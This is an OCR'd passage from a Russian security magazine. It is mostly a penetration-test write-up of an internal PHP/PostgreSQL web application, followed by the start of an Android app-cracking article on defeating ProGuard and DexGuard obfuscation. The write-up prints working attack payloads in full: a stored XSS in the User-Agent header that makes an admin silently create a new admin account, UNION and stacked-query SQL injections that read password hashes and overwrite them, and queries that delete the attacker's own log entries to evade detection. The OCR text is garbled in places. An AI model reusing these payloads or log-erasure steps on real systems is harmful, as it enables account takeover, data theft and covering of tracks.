

Как видим, в консоли браузера появилось значение CSRF-TOKEN=..., а это значит, что наша полезная нагрузка отработала, при этом строка в истории говорит о том, что пользователь просто вошел в систему с использованием браузера Internet Explorer в Windows XP.

Итого на данный момент получаем следующее: хранимая XSS с условием, что злоумышленник пройдет аутентификацию, а администратор просмотрит историю изменений. Не так уж и плохо.

- Теперь придумаем коварную полезную нагрузку. Первое, что приходит в голову, - создать нового администратора в приложении. Что для этого нужно: 1. Пользователь с административными правами в сервисе должен просмотреть строку в истории изменений, в которой будет содержаться наша полезная нагрузка.
- 2. Нам необходимо узнать спецификацию запроса на добавление нового пользователя с административными правами. 3. Размер полезной нагрузки не должен превышать длины буфера, который используется для вывода строки User-Agent.

Длину буфера, который хранит строку с User-Agent, мы не знаем, а чтобы узнать, нам придется отправить длинную строку в заголовке User-Agent на этапе аутентификации в приложении, что нас сразу же выдаст, если администратор просмотрит историю. Раз мы не можем узнать длину буфера, просто ориентируемся на минимальный объем полезной нагрузки, который только получится. Административные права в приложении у нас есть, так как нам предоставлена админская учетная запись в целях тестирования, а спецификацию запроса сейчас узнаем. Для этого попробуем создать пользователя и перехватим запрос к серверу с помощью Burp Suite (рис. 12).

POST /sflat/add.php HTTP/1.1 Host: 10.  $.40$ 

User-Agent: Mozilla/4.0 (compatible; MSIE 6.1; Windows XP) Accept: \*/\*

Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate, br Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest Referer: https://10. .40/sflat/main.php

Content-Length: 208 Cookie: CSRF-TOKEN=csrf5269fea70e93ef0691585b3f183bf336; PHPSESSID=oiq95kqfhsnr5ov83ldd9u3pal Connection: close

mode=add\_user&csrf=csrf5269fea70e93ef0691585b3f183bf336&fio=TEST&login=TEST&password=8fae6cc0323499563d7 70dd6343ldfb5&usergroup\_ref=1& \_\_\_\_\_ref=1&access%5B%5D=77&department=1&department\_ext=TEST&position=TEST

Рис. 12. Запрос на добавление нового пользователя Теперь есть все необходимое для создания полезной нагрузки на JavaScript, которая создаст нового администратора в сервисе:

- 1. В запросе на добавление пользователя присутствует значение CSRF-токена (второй параметр в теле POST-запроса), данное значение мы можем получить из document.cookie, удалив первые 11 байт: t=document.cookie.  $substr(11);$
- 2. Необходимо отправить POST-запрос, для этого к нам на помощь придет jQuery с методом POST: \$.post("/sflat/add.php","mode=add\_  $user&csrf='+t+"...")$

В общем, User-Agent будет выглядеть так:

login=v ov&password=a4b

Mozilla/4.0 (compatible; MSIE 6.1; Windows XP)<script>t= $\leftarrow$ document.cookie.substr(11);\$.post("/sflat/add.php","mode=← add\_user&csrf="+t+"...");</script>

Перехватываем в Burp Suite запрос на аутентификацию в сервисе и подменяем User-Agent (рис. 13).

POST /sflat/index.php HTTP/1.1 Host: 10.  $.40$ User-Agent: Mozilla/4.0 (compatible; MSIE 6.1; Windows XP)<script>t=document.cookie.substr(11);\$.post("/sflat/add.php","mode=add\_user&csrf="+t+"&fio=A&login=AB<br>&password=4cbd6d53280de25e04712c7434a70642&usergroup\_ref=1& \_\_\_\_\_ref=1&access%5B%5D=77&department=1&depa rtment\_ext=1&position=A");</script>  $Accept:  $\sqrt[*]{*}$$ Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate, br Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: https://10. .40/sflat/index.php Content-Length: 55 Cookie: CSRF-TOKEN=csrf4abdda71164d769658f6b11ffb385ce5; PHPSESSID=oiq95kqfhsnr5ov83ldd9u3pal Connection: close

0f8ff2c

Рис. 13. Подмена User-Agent в Burp Suite

Как видишь, данный запрос должен создать администратора сервиса с именем А, логином АВ (ограничение приложения: логин должен содержать от 2 до 20 символов) и паролем А. Проверим, работает ли наша полезная нагрузка. Для этого опять перейдем

во вкладку «История изменений» и откроем вкладку «Network» в консоли браузера, чтобы убедиться, что браузер отправляет POST-запрос на добавление пользователя (рис. 14).



Запрос был успешно отправлен браузером (получен статус-код 200), а так как наша учетная запись имеет административные права, то новый пользователь был успешно создан. Попробуем аутентифицироваться с новыми учетными данными (рис. 15).



© Разработано в 2014-2016 гг. ver. 0. Рис. 16. Аутентификация пройдена

рмирова<br>отчетов

И у нашей новой учетной записи административные права, цель достигнута (рис. 17).

![](_page_23_Figure_78.jpeg)

#### РЕЗУЛЬТАТ № 1

С атаками на пользователей закончим. Итого в сухом остатке следующий вектор: внутренний злоумышленник с минимальными правами в сервисе может получить к нему административный доступ через хранимую XSS в строке User-Agent при прохождении аутентификации в сервисе, данная XSS сработает тогда, когда администратор просмотрит историю изменений. Для оценки найденных уязвимостей мы используем систему оценки CVSS **второй версии**. Да,

да, ты говоришь: уже есть третья версия, почему вы используете устаревшую? Но мы к ней привыкли :). Кстати, если тебе интересно, как оценить найденную уязвимость, то можешь воспользоваться этим сайтом или этим.

Вектор CVSS v2: (AV:N/AC:H/Au:S/C:C/I:C/A:C), базовая оценка: 7.1.

#### **ATAKA HA CEPBEP**

А мы продолжим. Теперь займемся сервером и углубим нашу разведку. Сперва узнаем установленную ОС. Для этого воспользуемся всем известным средством сетевого сканирования Nmap. Из результатов сканирования видим, что веб-приложение работает на ОС Windows и, кроме 80-го и 443-го портов, открыт еще и 5432-й (СУБД PostgreSQL).

Говорить про поиск поддоменов и виртуал-хостов особого смысла нет, так как системы подобного рода строятся по принципу один сервер = одно приложение. Но никто нам не мешает поискать бэкапы, оставленные заботливыми администраторами в доступной для нас директории (Google Hacking Database (GHDB) нам не поможет, так как система не выходит в интернет). Для того чтобы пройтись по приложению и сбрутить имена файлов и директорий, воспользуемся утилитой *DirBuster*. Брут также интересных результатов не дал. Да... Не-**LACTO:** 

- 1. OC: Windows.
- 2. Web server: Apache. 3. DBMS: PostgreSQL.
- 4. Backend: PHP.

#### **SQLI**

Идем дальше. Проверим наше веб-приложение на наличие SQLi. Потеряв большое количество времени и использовав все возможные фокусы при инъекциях в строковые параметры, я все-таки перешел к числовым - и не зря.

![](_page_23_Picture_996.jpeg)

«Тестовые данные» и номером 417. Теперь попробуем запросить управление с номером 418-1 (рис. 19).

![](_page_23_Picture_997.jpeg)

Выражение 418-1 выполнилось, и сервер вернул имя управления с номером 417, но при этом инъекции в строковый параметр не проходят, а это значит, что, скорее всего, санитизация входящего параметра проводится, а вот типизация и валидация - нет, поэтому SQLi есть.

Для дальнейшей атаки с помощью UNION-запроса необходимо определить количество и формат полей в запросе, в параметр которого происходит инъекция. Для этого в параметр подставим неверный идентификатор управления, например -1, и будем перебирать количество полей с использованием значения null, так как данное значение возможно выводить и со строковыми параметрами, и с числовыми. Также для определения количества полей в запросе можно воспользоваться оператором GROUP BY, но это уже кому как больше нравится.

![](_page_23_Picture_998.jpeg)

Рис. 20. Проверка количества параметров выборки Как видно из рис. 20, в запросе осуществляется выборка по трем полям: пер-

Рис. 19. Проверка на SQLi

- вое числовое, второе и третье строковые.
- Во время тестирования удалось определить следующее: 1. На страницу сервер выводит результат выборки по первым двум полям.

2. Происходит санитизация кавычек и знака точка с запятой. При санитизации для UNION-запросов с условием (WHERE), где необходимо сделать сравнение со строкой, будем пользоваться функциями concat и CHR: первая соединяет символы или подстроки в одну строку, вторая позволяет вы-

водить ASCII-символы по их номеру. Попробуем узнать с помощью SQLi побольше информации: версию СУБД, текущего пользователя и базу данных (рис. 21).

![](_page_23_Picture_999.jpeg)

Рис. 21. Вывод информации

А сейчас попытаемся узнать пароль или хеш пароля администратора веб-приложения. Чтобы это сделать, необходимо выполнить такой запрос:

-1 UNION SELECT 1, password, null FROM users WHERE login='admin'

В условиях санитизации кавычек запрос будет выглядеть так:

-1 UNION SELECT 1, password, null FROM users WHERE login=concat (CHR(97), CHR(100), CHR(109), CHR(105), CHR(110)).

![](_page_23_Picture_1000.jpeg)

Хеш пароля администратора мы получили (рис. 22), но при этом алгоритм хеширования восстановить не удалось. Единственное, что можно предположить исходя из длины хеша, - это то, что алгоритм хеширования, возможно, ИМЕЕТ ВИД

 $sha512(salt + md5(md5(password))).$ 

#### РЕЗУЛЬТАТ № 2

У нас есть еще один вектор: внутренний злоумышленник, имеющий аутентификационные данные и минимальные права в приложении, может провести атаку SQLi на базу данных веб-приложения и считать из нее все данные.

Вектор CVSS v2: (AV:N/AC:H/Au:S/C:C/I:N/A:N), базовая оценка: 4.9.

SQLі в числовой параметр в условиях санитизации одинарных кавычек и знака точка с запятой значит, что данные мы считать сможем, докуда дотянемся, а вот INSERT- или UPDATE-запросы сделать не получится. Это, конечно, не манипулирование пользователями сервиса или shell, но хоть что-то.

#### 

В нашей статье при атаке на сервер используется только SQLi, но не стоит забывать и о таких атаках, как RFI, LFI или XXE. И еще: если после сетевого сканирования ты точно знаешь версии сервисов, то обязательно посмотри, есть ли на них публичные эксплоиты, — ведь это стоит на 9-м месте в OWASP top 10.

![](_page_24_Picture_1.jpeg)

#### **БЭКАП**

После того как я потратил еще какое-то количество времени на поиск server-side-уязвимостей, мне вдруг пришла одна очень интересная мысль: если рабочая директория сервиса называется **sflat**, то, может, ее бэкап тоже называется sflat? Мысль оказалась верной. В корневой директории сервера находился архив sflat.rar (рис. 23)!

![](_page_24_Picture_415.jpeg)

В архиве содержался исходный код приложения, находящийся в рабочей директории проекта (рис. 24).

![](_page_24_Picture_416.jpeg)

Рис. 24. Листинг архива

При анализе исходников были найдены две учетные записи для доступа к СУБД (рис. 25).

![](_page_24_Picture_9.jpeg)

pg query("SET NAMES 'utf8'");

Рис. 25. Учетные данные для подключения к СУБД

Пользователи *гхххххха*, *exxxxxха* и пароли к ним в открытом виде. Удаленное подключение к базе данных результатов не дало (рис. 26).

esktop:~/PENTEST/ .... — с соссовое телез<br>ение для репликации с компьютера "10.1 " для пользователя "є а", базы дан flats", SSL ser@desktop:~/PENTEST/ в pg\_hba. Рис. 26. Прямое подключение к СУБД

Судя по ответу СУБД, можно сделать вывод о том, что удаленное подключение возможно только с доверенных IP-адресов.

#### ПОДГОТОВКА К АТАКЕ

При дальнейшем анализе исходных кодов была обнаружена директория / sflat/slov/ со служебными скриптами (рис. 27).

![](_page_24_Picture_417.jpeg)

Рис. 27. Листинг служебной директории

В этой служебной директории находился один очень интересный скрипт stepenrod.php:

![](_page_24_Picture_418.jpeg)

Как видно из кода, для обращения к данному скрипту необходимо выставить заголовок запроса X-Requested-With со значением XMLHttpRequest. На вход данный скрипт принимает GET-параметр с именем **q** и производит SELECT-запрос к базе данных, при этом входной параметр не фильтруется. Данный недостаток позволяет произвести атаку SQLi.

#### ОПРЕДЕЛЕНИЕ СПЕЦИФИКАЦИИ ЗАПРОСА НА ДОБАВЛЕНИЕ **ПОЛЬЗОВАТЕЛЯ**

Дальнейший анализ исходных кодов выявил, что в скрипте add.php содержится спецификация запроса на создание нового пользователя (рис. 28). Имя и тип столбцов в таблице users возможно узнать также и с помощью SQLi, но частые обращения к одному и тому же скрипту и SQLi в GET-параметре могут привести к компрометации исследователя, поэтому при наличии исходного кода лучше пользоваться им.

#### Ssql = sprintf("INSERT INTO users ref, department, department (fio, login, usergroup\_ref RETURNING id user",<br>ergroup\_ref']), pre\_input(\$p['\_\_\_\_\_ref']),<br>pre\_input(\$p['position']), \$access,\$ch\_pass) put(\$p['fio']), pre\_input(\$p['login']), pre\_input(\$p['usergroup\_ref<br>put(\$p['department']), pre\_input(\$p['department\_ext']), pre\_input(\$

Рис. 28. Спецификация запроса на добавление пользователя

После определения необходимых полей INSERT-запроса для создания пользователя необходимо определить их валидные значения. Для этого сделаем выборку данных значений по существующему пользователю с помощью инъекции, основанной на UNION-запросе. В качестве имени пользователя выберем значение admin (рис. 29).

![](_page_24_Picture_419.jpeg)

Рис. 29. Выборка всех полей таблицы users пользователя admin

#### ОПРЕДЕЛЕНИЕ АЛГОРИТМА ХЕШИРОВАНИЯ ПАРОЛЯ

Как видишь, в INSERT-запросе нет поля password, но при выборке данное поле доступно, и там расположен хеш пароля. Для определения алгоритма хеширования также воспользуемся имеющимся исходным кодом. Для этого заглянем в скрипт add.php, в котором и определен алгоритм хеширования пароля (рис. 30).

![](_page_24_Picture_420.jpeg)

При этом мы знаем, что к бэкенду пароль в открытом виде не приходит. Он хешируется на стороне клиента с помощью JavaScript и отправляется в формате md5(md5(password))(puc. 31).

![](_page_24_Picture_421.jpeg)

Рис. 31. Хеширование пароля на стороне клиента

В итоге получаем следующий алгоритм хеширования пароля:

#### sha512(id\_user + md5(md5(password)))

Таким образом, у нас есть вся необходимая информация для создания нового пользователя в веб-приложении без прохождения аутентификации.

#### СОЗДАНИЕ ПОЛЬЗОВАТЕЛЯ

А теперь попробуем создать пользователя с логином sqli, именем The\_SQL\_ injection Bypass и административным доступом к системе (рис. 32).

![](_page_24_Picture_422.jpeg)

![](_page_24_Picture_423.jpeg)

#### ГЕНЕРАЦИЯ ХЕША ПАРОЛЯ ДЛЯ НОВОГО ПОЛЬЗОВАТЕЛЯ

Пользователь создан, его ID 8de553f1-db73-4f03-84ca-a5bc2ca8fdab, для генерации валидного хеша пароля был написан небольшой скрипт create\_pass.php (прошу извинить за #говнокод):

![](_page_24_Picture_424.jpeg)

Создаем  $ID$ нашему пользователю  $\mathcal{C}$ **a5bc2ca8fdab** хеш для пароля sqli (рис. 34).

8de553f1-db73-4f03-84ca-

![](_page_24_Picture_425.jpeg)

И обновляем хеш пароля для нашего пользователя (рис. 35).

GET /sflat/slov/stepenrod.php?q=1';+update+users+SET+password+=+'a165666a7903 62b416b82abdd018f0e6113f5687500ac6e19fa80ac99f8c9c8ea8915aff88e7db9a1ae7c 9d0be27aef26b48fabdfc454ffcfald2c97d565c972'+where+id\_user+=+'8de553fl-db 73-4f03-84ca-a5bc2ca8fdab';+--+1 HTTP/1.1 Host: 10. . 40 X-Requested-With: XMLHttpRequest

HTTP/1.1 200 OK 2016 : 05:12 GMT Date: Tue, Server: Apache X-Frame-Options: DENY Content-Length: 0 Content-Type: text/html; charset=utf-8

Рис. 35. Обновление пароля для нового пользователя

#### **ПРОВЕРКА**

Чтобы проверить, что все получилось, входим в систему с логином sqli и паролем  $sqli$  (рис. 36).

![](_page_24_Picture_426.jpeg)

Как видно из рис. 37, аутентификация успешно пройдена.

![](_page_24_Picture_427.jpeg)

После входа система отобразила заданное при создании имя: «Пользователь: The SQL injection Bypass».

#### УДАЛЕНИЕ ДЕЙСТВИЙ ИЗ ЛОГА

После того как мы вошли в систему и вышли из нее с учетной записью sqli, наши действия попали в лог. Манипулировать записями в логе также возможно с помощью найденной SQLi. Для начала выведем активность пользователя sqli, выборка осуществляется также на основе айдишника: 8de553f1-db73-4f03-84ca-a5bc2ca8fdab (рис. 38).

![](_page_24_Picture_428.jpeg)

В логах видно, что пользователь sqli вошел в систему и вышел из нее. Такие данные нам в базе ни к чему :) (рис. 39).

![](_page_24_Picture_429.jpeg)

Рис. 39. Удаление из журнала действия пользователя sqli

Ну и наконец, проверим, что записи удалены (рис. 40).

![](_page_24_Picture_66.jpeg)

#### ВЫВОД

Как видишь, благодаря небрежному хранению бэкапа приложения у нас появился еще один вектор с довольно большой базовой оценкой CVSS: внутренний злоумышленник, имеющий сетевую связность с сервером, на котором крутится данное веб-приложение, и не обладающий аутентификационными данными, может провести атаку SQLi на базу данных приложения. В том числе добавить, изменить или удалить пользователей приложения, кроме того, удалить лог своих действий из базы данных, что позволит ему избежать обнаружения и значительно затруднит расследование инцидента.

#### Bektop CVSS v2: (AV:N/AC:H/Au:N/C:C/I:C/A:C), базовая оценка: 7.6.

![](_page_24_Picture_70.jpeg)

**INFO** 

Если хочешь поподробней разобраться с описанными атаками, рекомендую прочитать следующие вещи:

![](_page_24_Picture_430.jpeg)

#### Мысли вслух

Ты спросишь: если у тебя есть не ограниченная санитизацией, типизацией и валидацией SQLi к базе данных сервера, то почему бы тебе просто не выложить shell или сдампить файлы? Ответ прост: пользователь СУБД, из-под которого была проведена данная SQLi, не обладает правами на доступ к файловой системе.

# JIOMAEM COOT **IJA ANDROID**

![](_page_25_Picture_2.jpeg)

#### **ЧАСТЬ 3.**

ОБФУСКАТОРЫ, УПАКОВЩИКИ И ДРУГИЕ СРЕДСТВА ЗАЩИТЫ КОДА

В прошлых статьях мы узнали, насколько действительно легко взломать и модифицировать приложение для Android. Однако не всегда все бывает так просто. Иногда разработчики применяют обфускаторы и системы шифрования, которые могут существенно осложнить работу реверсера, поэтому сегодня мы поговорим о том, как разобраться в намеренно запутанном коде, а заодно взломаем еще одно приложение.

На самом деле ты уже должен быть знаком как минимум с одним методом обфускации (запутывания) кода. В прошлой статье мы внедряли зловредную функциональность в WhatsApp, и если ты внимательно читал статью и сам пробовал декомпилировать WhatsApp, то наверняка заметил, что большинство классов приложения, почти все его методы и переменные имеют странные имена: аа, аb либо что-то вроде 2F323988C, если смотреть код с помощью декомпилятора jadx.

Это и есть обфускация, и я могу с полной уверенностью утверждать, что проделана она с помощью инструмента ProGuard из комплекта Android Studio. Именно он выдает на выходе такие странные имена классов, методов и переменных, а кроме того, удаляет неиспользуемый код и оптимизирует некоторые участки приложения с помощью инлайнинга методов.

Пропущенный через ProGuard код более компактен, занимает меньше памяти и намного более сложен для понимания. Но только в том случае, если это большое приложение. Разобраться, что делает простой обфусцированный код, очень легко:

![](_page_25_Picture_925.jpeg)

Но представь, если из подобных буквенных, цифровых или буквенно-цифровых обозначений (ProGuard позволяет использовать любой словарь для генерации идентификаторов) будет состоять громоздкое приложение в десятки тысяч строк кода:

![](_page_25_Picture_926.jpeg)

И так на тысячи строк вперед, а дальше твой декомпилятор может поперхнуться кодом и выдать вместо Java нечто вроде этого:

![](_page_25_Picture_927.jpeg)

Недурно, не правда ли? А теперь представь, что эти строки состоят не из обычных символов алфавита, а из символов Unicode (так делает DexGuard, коммерческая версия ProGuard) или наборов вроде 11II1, повторяющихся раз этак пятьдесят. Разработчик вполне может применить и более мощные средства обфускации, нашпиговав приложение бессмысленным кодом. Такой код не будет выполнять никаких полезных функций, но направит тебя совершенно не в ту сторону, что грозит как минимум потерей времени.

Не желая его терять, ты можешь начать с поиска строк, которые приведут тебя к цели: это могут быть различные идентификаторы, с помощью которых приложение регистрирует себя на сервере, строки, записываемые в конфиг при оплате, пароли и так далее. Однако вместо строк ты вполне можешь увидеть нечто вроде этого:

private static final byte[]  $zb = new byte[]$ {110, -49, 71, -112, 33, -6, -12, 12, -25, -8, -33, 47, 17, -4, -82, 82, 4, -74, 33,  $-35$ , 18, 7,  $-25$ , 31};

Это зашифрованная строка, которая расшифровывается во время исполнения приложения. Такую защиту предлагают DexGuard, Allatory и многие другие обфускаторы. Она действительно способна остановить очень многих, но соль в том, что если есть зашифрованный текст, значит, в коде должен быть и дешифратор. Его очень легко найти с помощью поиска по имени переменной (в данном случае zb). При каждом ее использовании всегда будет вызываться метод, дешифрующий строку. Выглядеть это может примерно так:

 $a.a(zb)$ Здесь метод а() класса а и есть дешифратор. Поэтому, чтобы узнать, что внутри зашифрованной строки, нужно просто добавить в дизассемблированный код приложения вызов функции Log.d("DEBUG", a.a(zb)) и собрать его обратно (как это сделать, описано в первой статье цикла). После запуска приложение само выдаст в лог дешифрованную строку. Лог можно просмотреть либо подключив смартфон к компу и вызвав команду adb logcat, либо с помощью приложения CatLog для Android (требует root). Нередко, правда, придется попотеть, чтобы найти дешифратор. Он может

быть встроен во вполне безобидную функцию и дешифровать строку неявно, может состоять из нескольких функций, которые вызываются на разных этапах работы со строкой. Сама зашифрованная строка может быть разбита на несколько блоков, которые собираются вместе во время исполнения приложения. Но самый шик - это класс-дешифратор внутри массива!

DexGuard имеет функцию скрытия классов, которая работает следующим образом. Байт-код скрываемого класса извлекается из приложения, сжимается с помощью алгоритма Gzip и записывается обратно в приложение в форме массива байтов (byte[]). Далее в приложение внедряется загрузчик, который извлекает код класса из массива и с помощью рефлексии создает на его основе объект, а затем вызывает нужные методы. И конечно же, DexGuard использует этот трюк для скрытия дешифратора, а также кода других классов по желанию разработчика. Более того, скрытые в массивах классы могут быть

зашифрованы с помощью скрытого в другом массиве дешифратора! Так что, если ты имеешь дело с приложением, имена классов в котором написаны на китайском или языке смайликов, а по коду разбросаны странные массивы длиной от нескольких сот элементов до десятков тысяч, знай - здесь поработал DexGuard.

С рефлексией вместо прямого вызова методов объекта ты можешь столкнуться и в других обстоятельствах, не связанных со скрытием классов. Рефлексия может быть использована просто для обфускации (как в случае с обфускатором Allatory). Тогда вместо такого кода:

#### StatusBarManager a = (StatusBarManager) context.getSystemService("statusbar"); statusBarManager.expandNotificationsPanel();

ТЫ УВИДИШЬ НЕЧТО ВРОДЕ ЭТОГО:

#### Object  $a = context.getSystemService("statusbar");$ Class.forName("android.app.StatusBarManager");

Method  $c = b.getMethod("expandNotificationSPanel");$  $c.invoke(a);$ 

#### А если используется шифрование - это:

![](_page_25_Picture_928.jpeg)

В данном случае я закодировал строки в Ваѕе64, поэтому их легко «раскодировать» с помощью команды

#### \$ echo строка | base64 -d

Но в реальном приложении тебе, скорее всего, придется расшифровать все эти строки с помощью описанного выше способа просто для того, чтобы понять, какие объекты и методы вызывает приложение в своей работе.

